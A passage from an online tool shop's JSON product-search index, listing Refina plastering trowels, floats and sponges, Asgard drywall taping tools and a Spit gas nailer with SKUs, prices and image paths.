CODE...","p":11.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/8\/281320-render-scraper-8mm-teeth_1.jpg","u":"refina-tungsten-tiger-claw-rasp-14-350mm-x-150mm-243420.html","o":"product_search"},{"value":"Refina Poly Plastic Darby Float 24\" (600mm x 120mm) - 231910","s":"TOR231910","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"These lightweight poly plastic darby floats with cross grain face are lightweight to use when fin...","p":7.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/u\/pu-plastic-darby-float.jpg","u":"refina-poly-plastic-darby-float-24-600mm-x-120mm-231910.html","o":"product_search"},{"value":"Refina Poly Plastic Darby Float 32\" (800mm x 120mm) - 231911","s":"TOR231911","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"These lightweight poly plastic darby floats with cross grain face are lightweight to use when fin...","p":9.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/u\/pu-plastic-darby-float_1_.jpg","u":"refina-poly-plastic-darby-float-32-800mm-x-120mm-231911.html","o":"product_search"},{"value":"Refina Poly Plastic Darby Float 48\" (1200mm) - 231921","s":"TOR231921","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"These lightweight poly plastic darby floats with cross grain face are lightweight to use when fin...","p":19.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/u\/pu-plastic-darby-float_4_.jpg","u":"refina-poly-plastic-darby-float-48-1200mm-231921.html","o":"product_search"},{"value":"Refina Mack Long Aluminium Handle Bucket Scoop 8\" - 607120","s":"TOR607120","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"The Mack bucket scoop is designed so that one scoop is approximately one hawk load. Curved scoop ...","p":39.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/a\/mack-aluminium-bucket-scoop.jpg","u":"refina-mack-long-aluminium-handle-bucket-scoop-8-607120.html","o":"product_search"},{"value":"Refina Alloy Handle 40\" (1000mm) for Ergo Grip Frame - 608439","s":"TOR608439","c":["71","1","3","12","84","1","3","12","71","29","1","3","12","71"],"d":"Lightweight aluminium handle with quick clip handle attachment for the ergo grip spatula\r\n&nbsp;\r...","p":49.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/m\/1m-alloy-handle-for-ergo-grip-frame.jpg","u":"refina-alloy-handle-40-1000mm-for-ergo-grip-frame-608439.html","o":"product_search"},{"value":"Refina Canvas Trowel Holder 14\" x 6\u00bd\" (380mm x 165mm) - 630024","s":"TOR630024","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Polyester canvas trowel holder.&nbsp;Protects blade from being scratched\r\nSKU CODE:&nbsp;TOR63002...","p":6.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/a\/canvas-trowel-holders_14_.jpg","u":"refina-canvas-trowel-holder-14-x-6-380mm-x-165mm-630024.html","o":"product_search"},{"value":"Refina Canvas Trowel Holder 16\" x 6\u00bd\" (425mm x 165mm) - 630026","s":"TOR630026","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Polyester canvas trowel holder.&nbsp;Protects blade from being scratched\r\n&nbsp;\r\nSKU CODE:&nbsp;...","p":6.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/a\/canvas-trowel-holders_16_.jpg","u":"refina-canvas-trowel-holder-16-x-6-425mm-x-165mm-630026.html","o":"product_search"},{"value":"Refina Canvas Trowel Holder 18\" x 6\u00bd\" (470mm x 165mm) - 630028","s":"TOR630028","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Polyester canvas trowel holder.&nbsp;Protects blade from being scratched\r\n&nbsp;\r\nSKU CODE:&nbsp;...","p":6.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/a\/canvas-trowel-holders.jpg","u":"refina-canvas-trowel-holder-18-x-6-470mm-x-165mm-630028.html","o":"product_search"},{"value":"Refina Cement Trowel 12\" x 3\" (305mm x 80mm) - 221412","s":"TOR221412","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Made from the finest chrome stainless steel for rust free use.&nbsp;Slightly narrower blade givin...","p":28,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/n\/a\/narrow-cement-trowel.jpg","u":"refina-cement-trowel-12-x-3-305mm-x-80mm-221412.html","o":"product_search"},{"value":"Refina Cement Trowel 14\" x 3\" (350m x 80mm) - 221414","s":"TOR221414","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Made from the finest chrome stainless steel for rust free use.&nbsp;Slightly narrower blade givin...","p":29.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/n\/a\/narrow-cement-trowel_14_.jpg","u":"refina-cement-trowel-14-x-3-350m-x-80mm-221414.html","o":"product_search"},{"value":"Refina Cement Trowel 12\" x 4\" (305mm x 100mm) - 221612","s":"TOR221612","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Made from the finest chrome stainless steel for rust free use.&nbsp;Slightly narrower blade givin...","p":28,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/r\/premium-cement-trowels_1_.jpg","u":"refina-cement-trowel-12-x-4-305mm-x-100mm-221612.html","o":"product_search"},{"value":"Refina Cement Trowel 14\" x 4\" (355mm x 100mm) - 221614","s":"TOR221614","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Made from the finest chrome stainless steel for rust free use.&nbsp;Slightly narrower blade givin...","p":29.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/r\/premium-cement-trowels.jpg","u":"refina-cement-trowel-14-x-4-355mm-x-100mm-221614.html","o":"product_search"},{"value":"Refina Cement Trowel 16\" x 4\" (405mm x 100mm) - 221616","s":"TOR221616","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Made from the finest chrome stainless steel for rust free use.&nbsp;Slightly narrower blade givin...","p":34.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/r\/premium-cement-trowels_2_.jpg","u":"refina-cement-trowel-16-x-4-405mm-x-100mm-221616.html","o":"product_search"},{"value":"Refina Silo Cement Trowel 14\" x 4\" (355mm x 100mm) - 221214","s":"TOR221214","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This silo cement trowel has a blade&nbsp;gauge of 0.6mm and is produced from the finest chrome st...","p":29.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/4\/14-pcs14r-premium-cement-trowel.jpg","u":"refina-silo-cement-trowel-14-x-4-355mm-x-100mm-221214.html","o":"product_search"},{"value":"Refina Pool Trowel Short Shank 14\" x 4\" (355mm x 100mm) - 222214","s":"TOR222214","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Made from the finest chrome stainless steel for rust free use.&nbsp;Slightly narrower blade givin...","p":29.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/_\/2_15_3.jpg","u":"refina-pool-trowel-short-shank-14-x-4-355m-x-100mm-222214.html","o":"product_search"},{"value":"Refina Pool Trowel 16\" x 4\" (405mm x 100mm) - 222416","s":"TOR222416","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Made from the finest chrome stainless steel for rust free use.&nbsp;Premium narrow stainless stee...","p":36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/r\/premium-pool-trowel.jpg","u":"refina-pool-trowel-16-x-4-405m-x-100mm-222416.html","o":"product_search"},{"value":"Refina Pool Trowel 18\" x 4\" (460mm x 100mm) - 222418","s":"TOR222418","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Made from the finest chrome stainless steel for rust free use.&nbsp;Premium narrow stainless stee...","p":37.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/r\/premium-pool-trowel_1_.jpg","u":"refina-pool-trowel-18-x-4-460mm-x-100mm-222418.html","o":"product_search"},{"value":"Refina Pool Trowel 20\" x 4\" (500mm x 100mm) - 222420","s":"TOR222420","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Made from the finest chrome stainless steel for rust free use.&nbsp;Premium narrow stainless stee...","p":39.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/r\/premium-pool-trowel_1__2.jpg","u":"refina-pool-trowel-20-x-4-500mm-x-100mm-222420.html","o":"product_search"},{"value":"Refina Floor Trowel 18\" x 4\u00bc\" (460mm x 110mm) - 222618","s":"TOR222618","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"Premium narrow 0.6mm gauge stainless steel floor trowel with long shank and pointed end.&nbsp;Pro...","p":34.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/8\/18-premium-floor-trowel.jpg","u":"refina-floor-trowel-18-x-4-460mm-x-110mm-222618.html","o":"product_search"},{"value":"Refina Finatex 2 Rose Gold Finishing Trowel 14\" x 5\" (355mm x 125mm) - 221934","s":"TOR221934","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"&nbsp;The FINATEX 2 is produced with a rose gold stainless steel blade which is slightly&nbsp;wid...","p":30.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/t\/rt14-14-finatex2-premium-golden-plaster-trowel.jpg","u":"refina-finatex-2-rose-gold-finishing-trowel-14-x-5-355mm-x-125mm-221934.html","o":"product_search"},{"value":"Refina Sponge Float 11\" with 20mm Orange Fine Rubber Sponge - 228724","s":"TOR228724","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with a 20mm fine grain natural rubber sponge. The sponge can be used to o...","p":9.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-20mm-orange-fine-rubber.jpg","u":"refina-sponge-float-11-with-20mm-orange-fine-rubber-sponge-228724.html","o":"product_search"},{"value":"Refina Sponge Float 11\" with 20mm Orange Meduim Rubber Sponge - 228726","s":"TOR228726","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with a 20mm fine grain natural rubber sponge. The sponge can be used to o...","p":6.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-20mm-orange-medium-rubber.jpg","u":"refina-sponge-float-11-with-20mm-orange-meduim-rubber-sponge-228726.html","o":"product_search"},{"value":"Refina Sponge Float 11\" with 20mm Orange Coarse Rubber Sponge  - 228728","s":"TOR228728","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with a 20mm fine grain natural rubber sponge. The sponge can be used to o...","p":6.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-20mm-orange-coarse-rubber.jpg","u":"refina-sponge-float-11-with-20mm-orange-coarse-rubber-sponge-228728.html","o":"product_search"},{"value":"Refina Sponge Float 11\"  with 30mm Tan Porous Sponge Square Cut - 228720","s":"TOR228720","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with a porous 30mm square cut natural sponge for cleaning grouts from til...","p":4.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-30mm-tan-porous-sponge-square-cut11.jpg","u":"refina-sponge-float-11-with-30mm-tan-porous-sponge-square-cut-228720.html","o":"product_search"},{"value":"Refina Sponge Float 11\" with 30mm Tan Porous Sponge  - 228736","s":"TOR228736","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with a porous 30mm uncut natural sponge for cleaning grouts from tiles an...","p":4.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-30mm-tan-porous-sponge.jpg","u":"refina-sponge-float-11-with-30mm-tan-porous-sponge-228736.html","o":"product_search"},{"value":"Refina Sponge Float 11\"  with 30mm Extra Porous Natural Sponge  - 228730","s":"TOR228730","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with an extra porous uncut 30mm natural sponge for cleaning grouts from t...","p":5.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-30mm-extra-porous-natural-sponge.jpg","u":"refina-sponge-float-11-with-30mm-extra-porous-natural-sponge-228730.html","o":"product_search"},{"value":"Refina Sponge Float 11\"  with 30mm Yellow Hydro Sponge  - 228734","s":"TOR228734","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with an extra absorbent hydro sponge for cleaning of tiles after grouting...","p":5.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-30mm-yellow-hydro-sponge.jpg","u":"refina-sponge-float-11-with-30mm-yellow-hydro-sponge-228734.html","o":"product_search"},{"value":"Refina Sponge Float 11\"  with 25mm Yellow Cellulose Sponge  - 228746","s":"TOR228746","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with a super absorbent cellulose sponge for cleaning of tiles after grout...","p":7.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-25mm-yellow-cellulose-sponge.jpg","u":"refina-sponge-float-11-with-25mm-yellow-cellulose-sponge-228746.html","o":"product_search"},{"value":"Refina Sponge Float 11\"  with 30mm Yellow Hydro Sponge Square Cut - 228732","s":"TOR228732","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with an extra absorbent square cut hydro sponge for cleaning of tiles aft...","p":5.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-30mm-yellow-hydro-sponge-square-cut.jpg","u":"refina-sponge-float-11-with-30mm-yellow-hydro-sponge-square-cut-228732.html","o":"product_search"},{"value":"Refina Sponge Float 11\" with 20mm Pink Coarse Abrasive Sponge  - 228722","s":"TOR228722","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with a lightly abrasive pink sponge for cleaning tile surfaces and grout ...","p":4.7,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-20mm-pink-coarse-abrasive-sponge_1_.jpg","u":"refina-sponge-float-11-with-20mm-pink-coarse-abrasive-sponge-228722.html","o":"product_search"},{"value":"Refina Sponge Float 11\" with 20mm Red Dense Rubber Sponge  - 228740","s":"TOR228740","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with a 20mm red dense sponge for sponging cements, renders &amp; lime pla...","p":8.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-20mm-red-dense-rubber-sponge.jpg","u":"refina-sponge-float-11-with-20mm-red-dense-rubber-sponge-228740.html","o":"product_search"},{"value":"Asgard Filler Adapter FA01-AD","s":"TZAFA01-AD","c":["10","1","3","178","1","3","10","241","1","3","10"],"d":"The Asgard FA01-TT Filler Adapter attaches to the LP01-AD Loading Pump to fill Classic, MAXXBOX a...","p":27.15,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_101_2.jpg","u":"asgard-filler-adapter-fa01-ad.html","o":"product_search"},{"value":"Asgard Power Assist Box 12\" PA12-AD","s":"TZAPA12-AD","c":["10","1","3","178","1","3","10","246","1","3","10"],"d":"The Asgard Power Assist Finishing Box requires 50% less effort to automatically dispense the prop...","p":285.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/_\/2_23.jpg","u":"asgard-power-assist-box-12-pa12-ad.html","o":"product_search"},{"value":"Asgard Power Assist Box 10\" PA10-AD","s":"TZAPA10-AD","c":["10","1","3","178","1","3","10","246","1","3","10"],"d":"The Asgard Power Assist Finishing Box requires 50% less effort to automatically dispense the prop...","p":260.43,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_120.jpg","u":"asgard-power-assist-box-10-pa10-ad.html","o":"product_search"},{"value":"Asgard Power Assist Box 7\" PA07-AD","s":"TZAPA07-AD","c":["10","1","3","178","1","3","10","246","1","3","10"],"d":"The Asgard Power Assist Finishing Box requires 50% less effort to automatically dispense the prop...","p":243.57,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_119.jpg","u":"asgard-power-assist-box-7-pa07-ad.html","o":"product_search"},{"value":"Asgard The HAMMER Automatic Taper AT01-AD","s":"TZAAT01-AD","c":["10","1","3","178","1","3","10","239","1","3","10"],"d":"The Asgard &ldquo;HAMMER&rdquo; Automatic Taper redefines Value. The Taper simultaneously applies...","p":698.53,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_121.jpg","u":"asgard-the-hammer-automatic-taper-at01-ad.html","o":"product_search"},{"value":"Asgard Corner Applicator 8\" CA08-AD","s":"TZACA08-AD","c":["10","1","3","178","1","3","10","247","1","3","10"],"d":"The Asgard CA08-AD Corner Applicator supplies joint compound to the Angle Heads for fast and effi...","p":113.93,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_104.jpg","u":"asgard-corner-applicator-8-ca08-ad.html","o":"product_search"},{"value":"Asgard Angle Head 3.5\" AH35-AD","s":"TZAAH35-AD","c":["10","1","3","178","1","3","10","243","1","3","10"],"d":"The Asgard Adjustable Angle Head is used to perfectly feather the joint compound applied to both ...","p":192.64,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/_\/2_20.jpg","u":"asgard-angle-head-3-5-ah35-ad.html","o":"product_search"},{"value":"Asgard Angle Head 3\" AH30-AD","s":"TZAAH30-AD","c":["10","1","3","178","1","3","10","243","1","3","10"],"d":"The Asgard Adjustable Angle Head is used to perfectly feather the joint compound applied to both ...","p":193.01,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_114.jpg","u":"asgard-angle-head-3-ah30-ad.html","o":"product_search"},{"value":"Asgard MAXXBOX 12\" EHC12-AD","s":"TZAEHC12-AD","c":["10","1","3","178","1","3","10","246","1","3","10"],"d":"The Asgard 12&quot; MAXXBOX Finishing Box automatically dispenses the proper amount of joint comp...","p":274.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_118.jpg","u":"asgard-maxxbox-12-ehc12-ad.html","o":"product_search"},{"value":"Asgard MAXXBOX 10\" EHC10-AD","s":"TZAEHC10-AD","c":["10","1","3","178","1","3","10","246","1","3","10"],"d":"The Asgard MAXXBOX Finishing Box automatically dispenses the proper amount of joint compound and ...","p":243.58,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_117.jpg","u":"asgard-maxxbox-10-ehc10-ad.html","o":"product_search"},{"value":"Asgard MAXXBOX 7\" EHC07-AD","s":"TZAEHC07-AD","c":["10","1","3","178","1","3","10","246","1","3","10"],"d":"The Asgard MAXXBOX Finishing Box automatically dispenses the proper amount of joint compound and ...","p":223.02,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_116.jpg","u":"asgard-maxxbox-7-ehc07-ad.html","o":"product_search"},{"value":"Asgard Finishing Box Handle Extendable FBHE-AD","s":"TZAFBHE-AD","c":["10","1","3","178","1","3","10","244","1","3","10"],"d":"The Asgard Extendable Finishing Box Handle attaches to the Classic, MAXXBOX or Power Assist Finis...","p":171.18,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_111.jpg","u":"asgard-finishing-box-handle-extendable-fbhe-ad.html","o":"product_search"},{"value":"Asgard Brakeless Box Handle Extendable BBHE-AD","s":"TZABBHE-AD","c":["10","1","3","178","1","3","10","244","1","3","10"],"d":"Asgard introduces the first Extendable Brakeless Finishing Box Handle.\r\nSKU CODE:&nbsp;TZABBHE-AD","p":171.18,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_110_1.jpg","u":"asgard-brakeless-box-handle-extendable-bbhe-ad.html","o":"product_search"},{"value":"Asgard Brakeless Box Handle BBH-AD","s":"TZABBH-AD","c":["10","1","3","178","1","3","10","244","1","3","10"],"d":"Asgard introduces the first full length Brakeless Finishing Box Handle.\r\nSKU CODE:&nbsp;TZABBH-AD","p":88.18,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_103.jpg","u":"asgard-brakeless-box-handle-bbh-ad.html","o":"product_search"},{"value":"Asgard Classic Finishing Box 12\" EZ12-AD","s":"TZAEZ12-AD","c":["10","1","3","178","1","3","10","246","1","3","10"],"d":"The Asgard Classic Finishing Box automatically dispenses the proper amount of joint compound and ...","p":180.05,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_112.jpg","u":"asgard-classic-finishing-box-12-ez12-ad.html","o":"product_search"},{"value":"Asgard Classic Finishing Box 10\" EZ10-AD","s":"TZAEZ10-AD","c":["10","1","3","178","1","3","10","246","1","3","10"],"d":"The Asgard Classic Finishing Box automatically dispenses the proper amount of joint compound and ...","p":171.39,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_107.jpg","u":"asgard-classic-finishing-box-10-ez10-ad.html","o":"product_search"},{"value":"Asgard Classic Finishing Box 7\" EZ07-AD","s":"TZAEZ07-AD","c":["10","1","3","178","1","3","10","246","1","3","10"],"d":"The Asgard Classic Finishing Box automatically dispenses the proper amount of joint compound and ...","p":159.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_108.jpg","u":"asgard-classic-finishing-box-7-ez07-ad.html","o":"product_search"},{"value":"Asgard Nail Spotter 3\" NS03-AD","s":"TZANS03-AD","c":["10","1","3","178","1","3","10","245","1","3","10"],"d":"The Asgard Nail Spotter is used to fill the depressions left from the nails or screw heads during...","p":142.63,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_106.jpg","u":"asgard-nail-spotter-3-ns03-ad.html","o":"product_search"},{"value":"Asgard Angle Head Adapter CFA-AD","s":"TZACFA-AD","c":["10","1","3","178","1","3","10","241","1","3","10"],"d":"The Asgard CFA-AD Angle Head Adapter is used to connect the 2.5&rdquo; or 3&rdquo; Angle Head to ...","p":31.17,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_102.jpg","u":"asgard-angle-head-adapter-cfa-ad.html","o":"product_search"},{"value":"Asgard Extension Handle XH-AD","s":"TZAXH-AD","c":["10","1","3","178","1","3","10","244","1","3","10"],"d":"Asgard Tools feature an interchangeable handle system that allows one support handle to be used w...","p":119.3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/3\/93.jpeg","u":"asgard-extension-handle-xh-ad.html","o":"product_search"},{"value":"Asgard Fibreglass Handle FH-AD","s":"TZAFH-AD","c":["10","1","3","178","1","3","10","244","1","3","10"],"d":"Asgard Tools feature an interchangeable handle system that allows one support handle to be used w...","p":25.46,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/111.jpg","u":"asgard-fibreglass-handle-fh-ad.html","o":"product_search"},{"value":"Asgard Angle Head 2.5\" AH25-AD","s":"TZAAH25-AD","c":["10","1","3","178","1","3","10","243","1","3","10"],"d":"The Asgard 2&frac12;&quot; Angle Head is used to perfectly feather the joint compound applied to ...","p":168.21,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_109.jpg","u":"asgard-angle-head-2-5-ah25-ad.html","o":"product_search"},{"value":"Asgard Inside Corner Roller CR01-AD","s":"TZACR01-AD","c":["10","1","3","178","1","3","10","242","1","3","10"],"d":"The Asgard CR01-AD Inside Corner Roller attaches to the FH-AD or XH-AD Support Handle to quickly ...","p":90.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/108.jpeg","u":"asgard-inside-corner-roller-cr01-ad.html","o":"product_search"},{"value":"Asgard Gooseneck Adapter GN01-AD","s":"TZAGN01-AD","c":["10","1","3","178","1","3","10","240","1","3","10","241","1","3","10"],"d":"The Asgard GN01-AD Gooseneck used with the LP01-AD Loading Pump to fill the automatic taper.\r\nSKU...","p":62.11,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/109.jpeg","u":"asgard-gooseneck-adapter-gn01-ad.html","o":"product_search"},{"value":"Asgard Loading Pump LP01-AD","s":"TZALP01-AD","c":["10","1","3","178","1","3","10","240","1","3","10"],"d":"The Asgard Loading Pump combines reliability with innovation. It is used together with the GN01-T...","p":220.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/_\/2_22.jpg","u":"asgard-loading-pump-lp01-ad.html","o":"product_search"},{"value":"Refina Sponge Float 11\" with 8mm White Hard Rubber  - 228712","s":"TOR228712","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with a premium&nbsp;white hard rubber sponge for grouting. The dense rubb...","p":6.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-8mm-hard-rubber_1_.jpg","u":"refina-sponge-float-11-with-8mm-white-hard-rubber-228712.html","o":"product_search"},{"value":"Refina Sponge Float 11\" with 20mm Light Grey Duren Sponge  - 228742","s":"TOR228742","c":["14","1","3","71","1","3","14","90","1","3","14","29","1","3","14"],"d":"This sponge float comes with a 20mm&nbsp;light grey duren sponge for lime plasters and renders\r\n&...","p":10.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/p\/sponge-float-20mm-light-grey-duren-sponge-11.jpg","u":"refina-sponge-float-11-with-20mm-light-grey-duren-sponge-228742.html","o":"product_search"},{"value":"Refina Clip On Handle For Roll Grip Frame - 608432","s":"TOR608432","c":["71","1","3","12","84","1","3","12","71","89","1","3","12","71","29","1","3","12","71"],"d":"Clip-on adjustable angle handle for roll grip spatulas with quick click attachment for extension ...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/l\/clip-on-handle-for-roll-grip-frame.jpg","u":"refina-clip-on-handle-for-roll-grip-frame-608432.html","o":"product_search"},{"value":"Refina Ashlar Cutting Blades Square End 40mm - 2051473","s":"TOR2051473","c":["71","1","3","12","101","1","3","12","71","29","1","3","12","71"],"d":"Refina ashlar cutters are used to create recessed joints and profiles in external render to repli...","p":10.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/s\/ashlar-cutter-blades_1__1.jpg","u":"refina-ashlar-cutting-blades-square-end-40mm-2051473.html","o":"product_search"},{"value":"Refina Ashlar Cutting Blades V-Cut Standard 40mm 2051474","s":"TOR2051474","c":["71","1","3","12","101","1","3","12","71","29","1","3","12","71"],"d":"Refina ashlar cutters are used to create recessed joints and profiles in external render to repli...","p":10.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/s\/ashlar-cutter-blades_1_1.jpg","u":"refina-ashlar-cutting-blades-v-cut-standard-40mm-2051474.html","o":"product_search"},{"value":"Refina Ashlar Cutting Blades V-Cut Standard 25mm 2051471","s":"TOR2051471","c":["71","1","3","12","101","1","3","12","71","29","1","3","12","71"],"d":"Refina ashlar cutters are used to create recessed joints and profiles in external render to repli...","p":10.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/s\/ashlar-cutter-blades_2_.jpg","u":"refina-ashlar-cutting-blades-v-cut-standard-25mm-2051471.html","o":"product_search"},{"value":"Refina Ashlar Cutting Blades Square End 25mm - 2051472","s":"TOR2051472","c":["71","1","3","12","101","1","3","12","71","29","1","3","12","71"],"d":"Refina ashlar cutters are used to create recessed joints and profiles in external render to repli...","p":10.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/s\/ashlar-cutter-blades_3_.jpg","u":"refina-ashlar-cutting-blades-square-end-25mm-2051472.html","o":"product_search"},{"value":"Refina Plastic Hawk 6\" (150mmx1500mm) - 671306","s":"TOR671306","c":["13","1","3","14","1","3","13","71","1","3","13","85","1","3","13","29","1","3","13"],"d":"&nbsp;Lightweight rigid polyurethane&nbsp;hawk with a&nbsp;smooth easy clean surface. Lightweight...","p":4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/-\/6-plastic-hawk.jpg","u":"refina-plastic-hawk-6-150mmx1500mm-671306.html","o":"product_search"},{"value":"Refina Mini-spatula ergo grip 6\" (150mm) - 228037","s":"TOPTSPAT6","c":["71","1","3","12","84","1","3","12","71","29","1","3","12","71"],"d":"The skimming spatula-rules are produced with a flexible stainless steel blade and ergo grip light...","p":12.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/-\/4-skimming-mini-spatula-ergo-grip-frame_1_2_1.jpg","u":"refina-mini-spatula-ergo-grip-6-150mm-228037.html","o":"product_search"},{"value":"Refina Mini-spatula ergo grip 10\" (250mm) - 228038","s":"TOPTSPAT10","c":["71","1","3","12","84","1","3","12","71","29","1","3","12","71"],"d":"The skimming spatula-rules are produced with a flexible stainless steel blade and ergo grip light...","p":16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10-skimming-mini-spatula-ergo-grip-frame_2_.jpg","u":"refina-mini-spatula-ergo-grip-10-250mm-228038.html","o":"product_search"},{"value":"Refina Mini-spatula ergo grip 48\" (1200mm) - 228110","s":"TOPTSPAT48","c":["71","1","3","12","84","1","3","12","71","29","1","3","12","71"],"d":"The skimming spatula-rules are produced with a flexible stainless steel blade and ergo grip light...","p":67.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/8\/48-skimming-mini-spatula-ergo-grip-frame_2_.jpg","u":"refina-mini-spatula-ergo-grip-48-1200mm-228110.html","o":"product_search"},{"value":"Spit Pulsa 40P+ Cordless Gas Nailer with 20 Pin Magazine - 019653","s":"NAPU019653","c":["19","1","3","179","1","3","19"],"d":"New and enhanced cordless gas nailer for drywall applications into concrete, steel &amp; masonry....","p":418,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/0\/00000000000000.jpg","u":"spit-pulsa-40p-cordless-gas-nailer-with-20-pin-magazine-019653.html","o":"product_search"},{"value":"Spit HC6-17 P800 Pulsa Pins 17mm (Pack of 500) - 